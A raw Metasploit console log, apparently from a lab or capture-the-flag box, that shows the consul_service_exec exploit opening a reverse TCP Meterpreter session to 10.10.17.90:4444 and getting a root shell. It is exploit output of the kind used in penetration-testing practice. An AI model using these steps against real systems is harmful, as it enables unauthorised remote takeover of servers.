 [msf](Jobs:0 Agents:0) exploit(multi/misc/consul_service_exec) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Creating service 'QdWgdCAiF'
[*] Service 'QdWgdCAiF' successfully created.
[*] Waiting for service 'QdWgdCAiF' script to trigger
[*] Sending stage (1017704 bytes) to 10.10.11.183
[*] Removing service 'QdWgdCAiF'
[*] Command Stager progress - 100.00% done (763/763 bytes)
[*] Meterpreter session 1 opened (10.10.17.90:4444 -> 10.10.11.183:59424) at 2023-01-30 11:18:49 +0100
(Meterpreter 1)(/) > whoami
[-] Unknown command: whoami
(Meterpreter 1)(/) > shell
Process 28099 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)